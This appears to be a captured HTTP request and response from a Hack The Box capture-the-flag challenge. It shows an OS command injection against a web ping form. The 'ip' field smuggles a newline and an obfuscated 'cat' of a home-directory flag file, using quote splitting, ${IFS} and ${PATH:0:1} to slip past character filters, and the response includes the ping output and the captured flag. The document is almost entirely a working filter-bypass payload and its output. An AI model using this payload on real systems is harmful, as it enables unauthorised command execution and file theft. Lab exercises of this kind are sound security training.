 POST / HTTP/1.1
Host: 94.237.57.57:46513
Content-Length: 79
Cache-Control: max-age=0
Origin: http://94.237.57.57:46513
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://94.237.57.57:46513/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
ip=
127.0.0.1%0ac'a't${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.047 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss,
time 0ms
37 rtt min/avg/max/mdev = 0.047/0.047/0.047/0.000 ms
38 HTB{b451c_f1l73r5_w0n7_570p_m3}
39 </pre>
40 </p>
41
42 </div>
43 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
44
45 </body>
46
47 </html>